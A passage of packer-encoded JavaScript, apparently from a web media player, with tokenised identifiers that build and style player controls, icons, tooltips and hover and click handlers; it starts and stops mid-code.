W=[C.1l];1l=W[0];J(C.Ms)?W[1]=C.Ms:\'\';J(C.MA)?W[1]=C.MA:\'\';J(C.1Z)?C.1I=C.1Z:\'\';if(3m(C.MC)){o.b6?C.1S=C.MC:\'\'}if(1l=="3n"){o.iL=G}if(J(C.3L)){if(C.1F=="1I"&&C.3L!=\'\'){if(J(v[C.3L+\'1I\'])){C.1I=v[C.3L+\'1I\']}}if(C.3L.I("1n#")==0){bP=C.3L;if(C.3k==\'\'&&bP.I(",")==-1){C.3k=2U(v.1n[\'1n\'+bP.1p(9)+\'1l\'])}}if(C.3L.I("7a")>-1){v.MD=G}if(C.3L.I("3n:")>-1){o.iL=G}if(C.3L=="176"){C.MF=1y 17r(C)}}B 8p=C.3k?C.3k.2F("///"):[];if(C.N3==1){C.1F="1I";C.1I=mO(0)+(W.Q>1?\'///\'+mO(1):\'\');if(3m(C.bW)){C.1A=C.bW}}C.it=[];C.il=[];B B4=0;B 3h=1y dz();B 1B=1y dz();B gn=1y dz();B 17M=1y dz();B mT=0;B c6;if(C.1F=="1I"){if(C.5k){if(J(v[C.5k+\'1I\'])){C.1I=v[C.5k+\'1I\']}}if(J(C.1I)){3h[0]=4v(C.1I);C.rF=C.1I.Q;B C2=[\'/\',\'|\',\'-\'];C2.I(C.1I.1p(-1))>-1?C.C7=C.1I.1p(-1):\'\';C2.I(C.1I.1p(0,1))>-1?C.C5=C.1I.1p(0,1):\'\';if(1l=="1g"||1l=="1e"){if(C.1I.I(\'0:\')==0){C.rr=G}if(C.1I.2F(":").Q==3){C.MH=G}F{if(C.1I.I(\'dL:dL\')>-1){C.My=G}}if(C.rA==1){v.rA=1}}if(C.MI==1&&C.1I.I("-")==0){C.Mx=G}if(C.1I.I("///")>0&&(1l=="5p"||C.N3==1)){C.gD=C.1I.2F("///");C.1I=3h[0]=C.gD[0]}}if(v.C0==1){1D(aI,100);1D(aI,43);1D(aI,2b)}}F{if(J(C.1B)){3h[0]=C.1B;if(3h[0].I("///")>0&&3h[0].I("mV")==-1){3h=C.1B.2F("///")}if(J(C.gT)){3h[1]=C.gT}if(C.sq==1){if(3m(C.ML)){3h.2m(C.ML);mT=3h.Q-1}}}}if(1l=="5p"){if(C.17J==1&&J(C.sI)){C.Bg=C.3L}}B 1d=1M("1W");if(C.1t==\'aQ\'){o.aQ?o.aQ.1L(1d):1D(E(){o.aQ.1L(1d)},100)}F{if(7p([C.1t],"1d")&&v.1C.1r==1&&v.1C.f8==1){o.1C.1L(1d)}F{o.1Y.1L(1d)}if(1l=="g6"&&C.17I==1){1d.C.4q=NC}}if(C.N4==1){C.mJ=1y 17H(C,1d)}B sJ=1M("1W");1d.1L(sJ);B gf=1M("1W");O(gf,{"1t":"2p","1a":0,"1f":0});1d.1L(gf);O(1d,{"1t":"2p","1a":0,"1f":0,"1H":1,"fZ":"sT","nX":"nO"});if(3m(C.5k)){4m(1d,{"id":(v.id+"4n"+"aB"+C.5k)})}if(C.Nq==1){O(gf,{"5y":"2W 0.2s 3d"})}if(3h.Q>0){X(i=0;i<3h.Q;i++){1B[i]=1M("1W");O(1B[i],{"1t":"2p","1f":0,"1a":0,"9t":"1X","1H":C.a,"5y":"1H 0.1s 3d"});if(C.gV>C.1S){O(1B[i],{"5y":"1H 0.1s 3d,2W 0.1s 3d"})}if(C.1F=="gQ"&&C.3b!=\'\'){if(3m(C.5k)){4m(1B[i],{"id":(v.id+"4n"+"1d"+"4n"+C.5k+"4n"+"1B")});if(v[C.5k+\'3b\']){C.3b=v[C.5k+\'3b\']}}if(C.3b.I(".yk")>-1||C.3b.I(".jV")>-1||C.3b.I(".8l")>-1||C.3b.I("mV")>-1){C.3b.I("//")==-1&&C.3b.I("mV")==-1?C.3b=\'//\'+C.3b:\'\';B z=1M("4J");C.8Y=1;z.1u("gC",Bc);z.3b=C.3b;1B[i].1L(z);C.w=1B[i].2w;C.h=1B[i].3q;if(C.Nu>0){O(z,{1c:C.Nu})}}}if(C.1F=="1I"){O(1B[i],{"1A":(C.1A),"fZ":C.gF*2t(v.6M,1),"v6":ib(C.4j),"nN-iY":C.jO+\'px\',"2S":"0 b8 0 b8","cm-a5":"f1"});if(o.b6){if(3m(C.Nv)){O(1B[i],{"fZ":C.Nv*2t(v.6M,1),})}}if(C.2f==1){if(C.1I.I("<a ")>-1||1i=="e8"){O(1B[i],{"9t":"2l"})}}if(C.Nw==1){O(1B[i],{"4j-jU":"Nw"})}if(C.Nx){O(1B[i],{"nX":C.Nx+"em"})}3h[i]==\'6j\'?3h[i]=2U("6j"):\'\';1B[i].1T=BP(3h[i]);1D(C9,100);C.w=1B[i].2w;C.h=1B[i].3q;if(3m(C.5k)){4m(1B[i],{"id":(v.id+"tS"+C.5k+"16w")})}}if(C.1F=="O"){o.1E?1D(BJ,4o):\'\'}B am=3h[i].6X();if(am.I(\'B:\')==0){am=2t(1V[am.1p(4)],\'\')}B rP=am.I(\'<2u\')>-1||am.I(\'<16u\')>-1;if(C.1F=="2u"&&(am.I(\'<g>\')>-1||rP)){if(1l=="3W"||1l=="5p"){am=am.1q(/mK/g,\'mK\'+v.id+1i)}if(am.I(\'3x\')>-1){dA(1B[i])}1B[i].1T=(!rP?"<2u Y=\'20\' 1c=\'20\' 3P:3Q=\'3v://3N.w3.3G/7m/3Q\' 3P=\'3v://3N.w3.3G/4g/2u\'>":\'\')+am+(!rP?"</2u>":\'\');1B[i].2w>20?C.w=1B[i].2w:\'\';1B[i].3q>20?C.h=1B[i].3q:\'\';O(1B[i],{"Y":C.w,"1c":C.h});if(C.bW!=-1){tW(1B,C.bW)}if(3m(C.5k)){4m(1B[i],{"id":(v.id+"tS"+C.5k+"16q"+i)})}}gf.1L(1B[i]);i>0?1r(1B[i]):\'\'}cS();sO?Bc():\'\';if(C.3L=="4P"){C.4P=1;C.1r=1;o.4P?1B[0].1T=o.4P.ox(C.bW!=-1?C.bW:\'#4h\'):\'\';if(o.1o.2a){1B[0].Ny=AN;1B[0].16k=6c;1B[0].B2=AP}F{1B[0].ne=6H;1B[0].n5=6c;1B[0].nc=fg}}F{if((bg.2w*C.1S<35||bg.3q*C.1S<35)&&C.1F!=\'1I\'){Bb();dA(a1)}F{dA(bg)}}if(1l=="5p"){B lu=\'\';if(C.iD==1&&J(C.3L)){lu=C.3L;if(lu.I("3K:")==0){B 1w=lu.1p(4).2F(",");if(1w.Q==2){B 7Z=1w[1].2F("/");if(7Z.Q==2){1w[0]==\'hd\'?1w[0]="5t":\'\';if(v[1w[0]]==7Z[1]){C.a=1;O(1B[0],{"1H":C.a})}}}}if(lu=="Nz"||lu=="4z"){o.W.gH();1d.C.4q=NC;o.AZ=1}}if((C.1r==1&&(C.ND==1||C.NE==1||C.NF==1))||lu.I("6h")==0){C.NG=1;if(7p([C.1t],"1d")){C.NH=1}}}if(1l=="1n"&&C.hv==1){hv=1y 18H(1d,bg,C)}if(C.2f==0){iO(1d)}if(C.8Y==1){1r(bg)}if(C.2P==1){pw()}if(C.1t.I("2o")>-1){gW=1}if(C.1t.I("1f")>-1){NA=1}if(C.1t.I("2H")>-1||C.1t.I("1d")>-1){nF=1}2Z();B t=\'\';if(C.ch!=0){t+="ns("+C.ch+"AC)"}if(C.190==1){t+=" 3M(-1)"}if(C.18I==1){t+=" 3S(-1)"}if(t!=\'\'){O(gf,{"2W":t})}if(1l=="g6"){mY()}B 1w=[];B i;if(1l=="17"){1w=[\'j3\',\'Nf\',\'sX\',\'Nn\',\'AT\',\'ot\'];X(i=0;i<1w.Q;i++){if(J(C[1w[i]])&&!J(v.17[1w[i]])){v.17[1w[i]]=C[1w[i]]}}}if(1l=="1Z"){1w=[\'tg\',\'AK\',\'AS\'];X(i=0;i<1w.Q;i++){if(J(C[1w[i]])&&!J(3t[1w[i]])){v[1w[i]]=C[1w[i]]}}}C.sR==1?as():\'\';if(1l=="5p"&&C.on==0){2Y(1d)}if(C.1r==1&&C.tj>0){1D(N7,C.tj*2b)}}E N7(){C.tj=-1;o.S.54()}E Bb(){if(a1){a1.5i.3o(a1)}a1=1M("1W");O(a1,{"1t":"2p","1f":0,"1a":0,"Y":C.1F=="gQ"?bg.2w:(bg.2w>35?bg.2w:35)*C.N8,"1c":C.1F=="gQ"?bg.3q:(bg.3q>35?bg.3q:35)*C.AJ});C=4Q(C,\'n9\',\'n9\');1d.1L(a1)}E dA(x){if(1l.I("1g")==0&&W.Q==1){C.2f=0}if(1l=="5p"&&C.iD==0){C.2f=0}if(C.2f==1){if(C.nn==1){O(x,{"4D":"3x"})}O(x,{"9t":"2l"});if(o.1o.2a){x.1u("bj",E(e){AP(e)});x.1u("eP",E(e){AN(e)});x.1u("cw",E(e){Na(e)})}if(v.ak==1||!o.1o.2a){x.ai=8i}if(v.1C.na==1||C.na==1){O(x,{"2k-1A":"#qF","1H":0.5})}}F{O(x,{"4D":"8a"})}if(!o.1o.2a){x.ne=6H;x.n5=6c}if(C.3w==1||C.2P==1){x.nc=fg}}E AP(e){js("18J"+1i);e.d9();bj=G}E AN(e){C.Nc==1?6H():\'\';e.d9()}E Na(e){e.d9();e.bp();C.Nc==1?6c():\'\';if(!bj){8i(e)}bj=K}E cS(){if(bg){bg.5i.3o(bg)}bg=1M("1W");O(bg,{"1t":"2p","1f":0,"1a":0});if(3m(C.5k)){4m(bg,{"id":(v.id+"tS"+C.5k+"196")})}w=C.w;h=C.h;C.gK=-1;C.bT=-1;C=4Q(C,\'2T\',\'2T\');C=4Q(C,\'aV\',\'aV\');if(C.d8&&o.b6){if(C.d8!=\'0 0 0 0\'){C=4Q(C,\'aV\',\'d8\')}}if(C.1F=="1I"){w=1B[B4].2w;h=1B[B4].3q;if(C.AU>0){w<C.AU?w=C.AU:\'\'}}C=4Q(C,\'hJ\',\'hJ\');C=4Q(C,\'Nd\',\'Nd\');if(3m(C.5k)&&J(v.5p)&&C.1l=="5p"){if(1N(v.5p)==\'3T\'){X(B i=0;i<8h.6Y(v.5p).Q;i++){if(v.5p[i][C.5k]){if(v.5p[i][C.5k]=="7O"){C.on=0}F{B 1w=v.5p[i][C.5k].2F(":");if(1w[0]=="2T-1a"){if(1w[1].I("%")>0){C.sV=2J(1w[1])}F{C.4x=2J(1w[1])}}}}}}}C.h=h;C.w=w;if(C.bg==1){h=h+C.bb+C.bA;w=w+C.8q+C.8t;C.h=h;C.w=w;if(C.1F=="1I"){C.nm=1B[0].3q}}F{C.6U=0}O(bg,{"Y":(C.N6==1?Bq:w),"1c":h,"Dv":(C.qn*h)/2,"2k":4T(C.5N,C.6U),"5y":"2k .1s 3d, 2W .1s 3d"+(3m(C.gp)?\', 8J .1s 3d\':\'\')});if(C.1F=="gQ"){O(bg,{"Y":w,"1c":h,"Dv":(C.qn*h/C.1S)/2,})}if(C.Kx==1){Cr(bg,C.5N,C.Kv,C.Ku)}if(C.qv==1){O(bg,{"2V":"6u 7E "+C.qu})}if(C.bH==1){O(bg,{\'nP-8J\':\'bH(aa)\'})}sJ.1L(bg)}E 2Z(){B gK=(-bg.3q/2);B bT=(-bg.2w/2);if(gK!=C.gK||bT!=C.bT){O(bg,{"1f":(-bg.3q/2),"1a":(-bg.2w/2)});C.gK=gK;C.bT=bT}if(a1){B x=C.1F=="gQ"?bg.2w:(bg.2w>35?bg.2w:35);B y=C.1F=="gQ"?bg.3q:(bg.3q>35?bg.3q:35);O(a1,{"1f":(-y/2)+C.Kt-C.Kz,"1a":(-x/2)+C.19e-C.19c})}X(B i=0;i<3h.Q;i++){B it=C.1F=="2u"?2M.4O(2J(1B[i].C.1c))/2:2M.4O(1B[i].3q)/2;B il=C.1F=="2u"?2J(1B[i].C.Y)/2:1B[i].2w/2;if(it!=C.it[i]||il!=C.il[i]){O(1B[i],{"1f":-it,"1a":-il});if(bg){O(1B[i],{"1f":(5R(1B[i].C.1f)+C.bb/2-C.bA/2+C.18d/2+C.183/2),"1a":(5R(1B[i].C.1a)+C.8q/2-C.8t/2+C.17S/2+C.17Y/2)})}C.it[i]=it;C.il[i]=il}}}E 6H(){B i;5q=G;if(C.gn==1){if(on&&J(C.gT)){i=1}F{i=0}if(c6&&gn.Q>2){i=2}if(gn[i]){ub();1z(1B[gn[i]])}}if(C.bg==1){O(bg,{"2k":4T(Bn(C.dV,C.5N),Bn(C.bu,C.6U))});if(3m(C.gp)){O(bg,{"8J":"h3("+C.gp+")"})}}if(C.8e>-1&&!Ng){X(i=0;i<3h.Q;i++){if(1B[i].C.3u!="3w"){O(1B[i],{"1H":C.8e})}}}if(C.sF!=-1){tW(1B,C.sF)}if(C.17V==1){gq=gq+45;n2(1B[0],gq)}if(C.gV>C.1S&&C.gV>-1){1S(C.gV)}if(1l=="1n"&&o.S.cF()){}F{if(C.2P==1&&C.sR!=1){B x=8p.Q>1&&!on?8p[1]:8p[0];if(x){if(x.I(\'B:\')==0){3k.1T=1V[x.1p(4)];as()}}1z(2P);O(2P,{"1H":1})}}if(1l=="3W"){o.W.6k(G);o.6k=G}o.eV=G;o.S.mQ(1i,"5q")}E 6c(){5q=K;B i;if(C.gn==1){if(on&&J(C.gT)){i=1}F{i=0}if(c6&&gn.Q>2){i=2}ub();1z(1B[i])}if(C.bg==1){O(bg,{"2k":4T(C.5N,C.6U)});if(3m(C.gp)){O(bg,{"8J":"h3(1)"})}}if(C.8e>-1){X(i=0;i<3h.Q;i++){if(1B[i].C.3u!="3w"){O(1B[i],{"1H":C.a})}}}if(C.gV>-1){1S(C.1S)}if(C.sF!=-1){tW(1B,(C.bW==-1?\'#4h\':C.bW))}if(1l=="3W"&&!o.2h){o.W.6k(K);o.6k=K}Bk();o.eV=K;o.S?o.S.mQ(1i,"6p"):\'\'}E Bk(){if(C.2P==1&&C.sR!=1){1r(2P);O(2P,{"1H":0})}}E 8i(e){e?e.7v=G:\'\';if(!rO){o.S.iq(1i);if(1l=="5p"){rE()}Bk();if(C.17U==1){gq=gq+45;n2(1B[0],gq)}nz=G;if(C.Nj==1||(1i=="Bj"&&C.1r==1&&C.Bh==1)){o.S.54()}}};H.B7=E(){8i()};E rE(){if(3h){if(3h.Q>1){if(on==G){1z(1B[0]);1r(1B[1])}F{1z(1B[1]);1r(1B[0])}}if(C.2P==1&&8p.Q>1){3k.1T=o.ni+(on==G?8p[0]:8p[1])+o.mR;as()}}if(J(C.Bg)){if(on==G){C.3L=C.Bg}F{C.3L=C.sI}}rU();on=on!=G;if(C.3L){if(C.3L.I(",0/1")>-1){js(C.3L,on?1:0)}}if(C.bg==1&&J(C.Bf)){if(C.Bf!=-1){if(on){C.Nk=C.5N;C.5N=C.Bf}F{C.5N=C.Nk}cS();dA(bg);2Z();if(C.1F=="1I"){aI()}F{1S(C.1S)}}}}E rU(){if(J(C.gD)){if(C.gD.Q>1){if(on==G){6Z(C.gD[0])}F{6Z(C.gD[1])}}}}E BD(1j){1j.7v=G;o.S.iq(1i)}E ub(){X(B i=0;i<3h.Q;i++){if(1B[i].C.3u!="3w"){O(1B[i],{"1H":C.a});1r(1B[i])}}}E C9(1I){if(1B[0]){if(1B[0].2w>o.3i-C.4x-C.4M-C.8q-C.8t){if(C.Bd==1){if(!1I){1I=1B[0].1T}1B[0].1T=\'<Bd>\'+1I+\'</Bd>\'}F{O(1B[0],{"cm-a5":"bJ"})}O(1B[0],{"Y":o.3i-C.4x-C.4M-C.8q-C.8t})}}}E Bc(){if(bg){sO=K;C.8Y=0;1r(bg);if(1B[0]){C.w=1B[0].2w*C.1S;C.h=1B[0].3q*C.1S;1S(C.1S)}C.bE=0;cS();Bb();dA(a1);1z(bg);2Z();o.S.5r();if(!6V(1d)){2Y(1d)}}F{sO=G}}E L3(1j){1j.7v=G}E fg(){if(!o.1o.2a&&!o.eV){6H()}as()}E 1S(x){if(x>0){O(bg,{"2W":"1S("+x+")"});X(i=0;i<3h.Q;i++){O(1B[i],{"2W":"1S("+x+")"})}if(C.mJ){C.mJ.1S(x)}3M=x;3S=x}}E pw(){2P=1M("1W");O(2P,{\'1t\':\'2p\',\'1a\':0,\'1f\':0,\'1c\':\'2l\',"1H":0,"5y":"1H 0.1s 3d"});nM=1M("1W");C=4Q(C,\'mW\',\'mW\');C=4Q(C,\'Nl\',\'Nl\');O(nM,{\'1t\':\'2p\',\'1a\':0,\'1f\':0,\'Y\':\'100%\',\'1c\':30,\'2k-1A\':C.mF,\'1H\':C.n6,\'2V-6D\':C.yp});3k=1M("1W");O(3k,{\'1t\':\'2p\',\'1a\':C.uU,\'1f\':C.qV,\'1A\':C.uW,\'4j-mG\':ib(C.v3),\'4j-3C\':C.yf*2t(v.6M,1),"nN-iY":C.yo+\'px\',"3c-1c":"1"});if(C.3k){if(C.3k.I("B:")==0){C.Nm=G}}if(!C.Nm){O(3k,{\'cm-a5\':\'f1\'})}if(C.iJ==1){9u=1M("1W");9u.1T=\'<2u Y="aa" 1c="ri" yb="0 0 8 6" 7J="1.1" 3P="3v://3N.w3.3G/4g/2u" 3P:3Q="3v://3N.w3.3G/7m/3Q"><iF id="Ll" 3l="1X" 5c="#\'+C.mF.1q("#","")+\'" 5c-LB="LF" 9k="0 0 8 0 4 6"></iF></2u>\'}if(C.sR==1){O(2P,{"1H":1});dA(2P)}F{iO(2P)}1d.1L(2P);3k.1T=o.ni+(C.3k==\'\'?2U(1l):8p[0])+o.mR;2P.1L(nM);2P.1L(3k);if(C.iJ==1){2P.1L(9u);B Di=o.Ba?\'-aa\':\'-ri\';B ps=C.18m;if(!J(ps)){ps=\'\'}B tp=ps.I("1f")>-1;if(tp){n2(9u,\'-180\')}O(9u,{\'1t\':\'2p\',\'2o\':(ps.I("2o")>-1?10*C.1S:\'2l\'),\'1a\':(ps.I("1a")>-1?10*C.1S:(ps==\'\'||ps==\'1f\'?\'50%\':\'2l\')),\'2T-1a\':(ps==\'\'||ps==\'1f\'?\'-Dc\':0),\'2H\':(tp?\'2l\':Di),\'1f\':(tp?Di:\'2l\'),\'1H\':C.n6})}as()}E as(){if(C.2P==1){O(2P,{"1f":(nF==1?-h-2P.3q+3:-2P.3q/2)+C.18n-C.18q,"1a":(gW==1?-3k.2w:(nF==1?-w/2:+3k.2w))-(nF==1?0:3k.2w/2+5)+C.18r-C.18y,"1c":C.qV+3k.3q+C.uK,"Y":C.uU+3k.2w+C.Mj});O(nM,{\'1c\':2P.3q});2P.C.4q="2b"}}H.c=E(){L 1d};H.s=E(x){L C[x]};H.ss=E(x,x2){L J(C[x])?C[x][x2]:K};H.g=E(x){c9(x){1v"Y":L w;1m;1v"1c":L h;1m;1v"h":L 2t(C.nm,h);1m;1v"x":L 5R(1d.C.1a);1m;1v"y":L 5R(1d.C.1f);1m;1v"1H":L 1d.C.1H?1d.C.1H:1;1m;1v"1z":L 51;1m;1v"3M":L 3M;1m;1v"3S":L 3S;1m;1v"1l":L 1l;1m;1v"Ni":L bP;1m;1v"nz":L nz;1m;1v"1F":L C.1F;1m;1v"Q":L C.rF?C.rF:0;1m;1v"1i":L 1i;1m;1v"x0":L x0;1m;1v"y0":L y0;1m;1v"5q":L 5q;1m;1v"1n#":L bP.I("1n#")==0;1m;1v"1n:":L bP.I("1n:")==0;1m;1v"Bl":L 1l=="5p"&&C.1F=="1I";1m;1v"2i#51":L Bi;1m;8a:L K}};H.2i=E(k,x){c9(k){1v"1z":5q?6c():\'\';51=x;1m;1v"2x":Nb(x);1m;1v"5a":5a(1d);1m;1v"2Y":2Y(1d);1m;1v"Nh":C.3w=0;1m;1v"Bm":if(C.Ne>0&&C.3w!=1&&!nQ){2O(nQ);nQ=1D(E(){2Y(1d);C.3w=1;nQ=1K},C.Ne*2b)}1m;1v"1S":1S(x);1m;1v"19l":O(1d,{"2W":"1S(0)"});1m;1v"3M":O(1d,{"2W":"3M("+x+")"});3M=x;1m;1v"3S":O(1d,{"2W":"3S("+x+")"});3S=x;1m;1v"1H":O(1d,{"1H":x});1m;1v"Br":O(1B[0],{"1H":x});1m;1v"gU":O(1B[0],{"8J":"gU("+x+")"});1m;1v"1a":O(1d,{"1a":x});1m;1v"1f":O(1d,{"1f":x});1m;1v"Y":O(1d,{"Y":x});1m;1v"1c":O(1d,{"1c":x});1m;1v"Cy":C.Cy=x;1m;1v"gW":gW=x;1m;1v"2i#51":Bi=x;1m;1v"x":O(1d,{"1a":x});1m;1v"y":O(1d,{"1f":x});1m;1v"6P":C.6P=x;1m;1v"6h":C.6h=x;1m;1v"x0":x0=x;1m;1v"y0":y0=x;1m;1v"gZ":C.gZ=x;1m;8a:L K}};E Nb(x){if(x&&o.1o.2a){rO=G;1D(Nr,dh)}if(!x){if(C.sq==1&&c6){1r(1B[mT]);1z(1B[0]);c6=K}}if(C.8Y==1){x?1z(1d):1r(1d)}F{if(1i=="18K"||1i=="NB"){x?1z(1d):1r(1d)}F{O(1d,{"2x":(x?"4z":"1X")})}51=x;x?1z(1d):\'\'}if(x&&C.rI){C.rI=K;1D(aI,100)}}E Nr(){rO=K}H.6Z=E(x,y){if(bP!=\'\'&&(C.1I==\'x\'||C.1I==\'1x\')){x=x+\'x\'}if(y){x=C.1I+x}6Z(x);!6V(1d)?C.rI=G:\'\'};B BW;H.mL=E(x){if(BW!=x){C.al=x;6Z(x);!6V(1d)?C.rI=G:\'\';o.S?o.S.5r():\'\'}BW=x};H.BX=E(){n2(gf,qB);qB+=20};E n2(x,y){O(x,{"2W":"ns("+y+"AC)"+(x==1B[0]&&!Nt&&3M!=1?\' 1S(\'+3M+\')\':\'\')})};H.Ns=E(x){if(C.1I.I("{1Z")>-1){6Z(C.1I)}};H.rE=E(){rE()};E 6Z(1I){if(C.1F=="1I"){if(J(1I)){if(C.MH){if(1I.Q==4){1I=(C.rr?\'0:0\':\'dL:0\')+1I}if(1I.Q==5){1I=(C.rr?\'0:\':\'dL:\')+1I}if(1I.Q==7){1I=(C.rr?\'\':\'0\')+1I}}if(C.My){if(1I.Q==4){1I=\'0\'+1I}}C.rF=1I.Q}1I=(C.C5?C.C5+(C.Mx?\'\':\' \'):\'\')+1I+(C.C7?\' \'+C.C7:\'\');B Mw=1B[0].2w+(C.bg==1?C.bb+C.bA:0);B MB=1B[0].3q+(C.bg==1?C.bb+C.bA:0);1B[0].1T=o.ni+(1l=="5p"?BP(1I):1I)+o.mR;if(C.17j==1){1B[0].1T+=\'<7q C="2x:bq-4z;Y:bZ"></7q><7q C="2V-1f: b8 7E \'+4a(C.1A)+\';2V-1a: b8 7E cY;2V-2o: b8 7E cY;1t: 2p;2o:b8;1f: 50%;2T-1f: -6u;"></7q>\'}if(1l=="1Z"){O(1B[0],{"Y":"2l","cm-a5":"f1"});C9(1I)}C.w=1B[0].2w+(C.bg==1?C.bb+C.bA:0);C.h=1B[0].3q+(C.bg==1?C.bb+C.bA:0);if(Mw!=C.w||MB!=C.h||(C.w>0&&Cb==0)){aI()}if(1B[0].2w>0){Cb=C.w}F{bP!=\'\'?1r(1B[0]):\'\';if(1I!=\'\'){1D(aI,10)}}}}H.aI=E(){aI()};E aI(){if(C.1F=="1I"){if(1B[0]){if(1B[0].2w>0){bP!=\'\'?1z(1B[0]):\'\';w=C.w=1B[0].2w;h=C.h=1B[0].3q;cS();dA(bg);2Z();if(o.S){if(7p([C.1t],"1d")){o.S.Cc()}F{o.S.5r()}}}}}}H.Cd=E(x){if(C.N1==1){B n=4;if(1i=="19W"){if(o.1o.2a){L}}F{n=8}B y=\'mK\';B z=[];X(B i=1;i<n;i++){z[i]=1U.8W(y.ac(v.id,1i,\'19X\',i))}if(z[1]){X(B i=1;i<n;i++){z[i]?1r(z[i]):\'\'}if(n==4){X(B i=1;i<n;i++){x>(i/n)&&z[i]?1z(z[i]):\'\'}}F{X(B i=n;i>0;i--){if(x*1+(1/n)>=(i/n)&&z[i]){1z(z[i]);1m}}}}}};H.On=E(){if(!on){if(3h){if(3h.Q>1&&W.Q>1){1r(1B[0]);1z(1B[1])}}if(W.Q>1){1l=W[1];if(C.2P==1){3k.1T=mO(1);as()}}if(C.sq==1&&c6){1r(1B[mT]);c6=K}rU();on=G}};E mO(x){L o.ni+(C.3k==\'\'?2U(W[x]):(8p.Q>1?8p[x]:8p[0]))+o.mR}H.dE=E(x){dE(x)};H.N0=E(x,y){if(C.mJ){C.mJ.eW(x,y)}};E dE(x){B y=\'mK\';B z=1U.8W(y.ac(v.id,1i,\'19D\'));if(z){O(z,{"5y":"2W 0.1s 7Q-6p"});if(x==1){z.C.2W=\'MY(0, 0)\'}F{z.C.2W=\'MY(-BC, 0)\'}}F{if(x==1){C.a=1}F{C.a=0.5}}on=x==1;if(C.2P==1&&8p.Q>1){3k.1T=(on?8p[0]:8p[1])}O(1B[0],{"1H":C.a})};H.mN=E(){if(on){if(3h){if(3h.Q>1&&W.Q>1){1z(1B[0]);1r(1B[1]);O(1B[0],{"1H":C.a})}}1l=W[0];if(W.Q>1){if(C.2P==1){3k.1T=mO(0);as()}}rU();on=K;c6=K}};H.BD=E(){if(C.sq==1){ub();1z(1B[mT]);c6=G}};H.MX=E(){B 2g=K;if(C.1r==1&&C.MW==1){if(6V(o.2y)){2g=G}}if(!2g){5a(1d);B h8=1d.4b("*");X(B i=h8.Q;i--;){O(h8[i],{"6P-1G-8I":"1av"})}51=G}};H.mY=E(){mY()};E mY(){2Y(1d);B h8=1d.4b("*");X(B i=h8.Q;i--;){O(h8[i],{"6P-1G-8I":"4I"})}51=K}H.4G=E(){if(3h.Q>0){X(i=0;i<3h.Q;i++){if(1B[i].5i==1d){1d.3o(1B[i])}1B[i]=26}}if(bg){bg.iS("ai");bg.iS("ne");bg.iS("n5");bg.5i.3o(bg);bg=26}if(C.1t==\'aQ\'){if(1d.5i==o.aQ){o.aQ.3o(1d)}}F{if(1d.5i==o.1Y){o.1Y.3o(1d)}F{if(o.1C){if(1d.5i==o.1C){o.1C.3o(1d)}}}}if(2P){if(2P.5i==1d){1d.3o(2P)}}1d=26};H.MR=E(){hv?hv.mZ():\'\'};H.MQ=E(){BJ()};E BJ(){BO(3h[0],C.1A,1B[0])}E BP(x){B z=x+\'\';if(x.I(\'{\')>-1){if(x.I(\'{1g}\')>-1&&J(o.3O)){x=x.1q(\'{1g}\',jk(o.3O.d4().t))}if(x.I(\'{1Z\')>-1){B y=o.e0?o.e0:(v.1Z?v.1Z:\'\');if(x.I(\'{dp}\')>-1&&o.S){x=x.1q(\'{dp}\',o.S.eo(\'dp\'))}if(o.dv&&o.S){y=o.S.eo(\'dv\')}x=x.1q(\'{1Z}\',y);if(o.dv&&!o.S){1D(6Z,100,z)}}if(x.I(\'{1I\')>-1){X(B i=1;i<6;i++){if(x.I(\'{1I\'+i+\'}\')>-1){if(J(v[\'1I\'+i])){x=x.1q(\'{1I\'+i+\'}\',v[\'1I\'+i])}F{x=x.1q(\'{1I\'+i+\'}\',\'\')}}}}if(x.I(\'{7h}\')>-1){o.n1=1i;if(o.S){x=x.1q(\'{7h}\',o.S.eo(\'MN\'))}}}L x}H.Bu=E(){6Z(C.1I)};E tW(1B,7Y){X(B i=0;i<1B.Q;i++){zX(1B[i],7Y)}if(C.3L=="4P"){if(o.4P){o.4P.1aC(1B[0],7Y)}}}};B Or=E(1i,1l){B i;B C=[];B w;B h;B bg;B 51=G;B x0;B y0;B 3M=1;B 3S=1;B j5=0;B 9P=0;B 1aE;B 4d;B qU;B 5q;B 2f;B 42;B Kh;B Kn;B vC;B Kl;B 2P;B 3k;B 9u;o.L4=-1;B r6;B 5q;B CM;X(i in hx.U){C[i]=hx.U[i]}B 1l=v[1i].1l;B 1F=v[1i].1F;X(i in hx[1l]){C[i]=hx[1l][i]}X(i in v[1i]){C[i]=v[1i][i]}C.w=2J(C.w);C.h=2J(C.h);C=4Q(C,\'2T\',\'2T\');C=4Q(C,\'aV\',\'aV\');if(o.b6){if(C.OH>0){C.w=2J(C.OH)}if(C.d8){if(C.d8!=\'0 0 0 0\'){C=4Q(C,\'aV\',\'d8\')}}}B 1d=1M("1W");if(v.1C.f8==1&&v.1C.1r==1){o.1C.1L(1d)}F{o.1Y.1L(1d)}1l=="3c"?o.aQ=1d:\'\';B cW=K;if(C.fj){if(C.fj!=\'1O\'){cW=G}}O(1d,{"1t":"2p","1f":0,"1a":0,"1H":1,"fZ":"sT","nX":"nO"});if(C.OF==1){1d.C.4q=C.5K}cS();B ap=1M("1W");O(ap,{"1t":"2p","2H":2M.4O(-C.h/2),"1a":2M.4O(-C.w/2)});if(C.8C>0&&C.NK==1){O(ap,{"2V-6D":C.8C*C.h/2,"1c":C.h,"7b":"3w","3x-1Q":"1X"})}if(3m(C.5k)){4m(1d,{"id":(v.id+"tS"+C.5k)})}1d.1L(ap);if(1l==\'3c\'&&v.zF==1){Ke()}if(C.2P==1){pw()}B ao=1M("1W");n7(0,ao,0.3,(C.5F==1?"3d-5F("+(C.zM==1?"to 1a,":\'\')+4a(C.OA)+", "+4a(C.tZ)+")":4a(C.tZ)),C.w,C.19Y);if(C.OY==1&&J(C.os)){B nH=1M("1W");nH.1T=C.os.1q(/\\#zO/g,4a(C.tZ));ao.1L(nH);O(nH,{"1t":"2p","2H":-2M.4O(C.h/2),"1a":0,"3x-1Q":"1X"});O(ao,{"7b":"3w","2k":"1X"});B x=["a8","iF","tJ","n3","fI"];X(B y=0;y<x.Q;y++){B z=nH.Az("2u "+x[y]);if(z.Q>0){X(B y2=0;y2<z.Q;y2++){z[y2].C.5c=4a(C.tZ)}}}}ap.1L(ao);B 1bD=[];B dR=1M("1W");n7(1,dR,C.Oz,(C.5F==1?"3d-5F("+(C.zM==1?"to 1a,":\'\')+4a(C.Oy)+", "+4a(C.Ov)+")":C.Ov),0,C.1aL);ap.1L(dR);if(C.8e>0){B fh=1M("1W");n7(2,fh,C.Ou,C.1aZ,0,C.8e);ap.1L(fh)}B 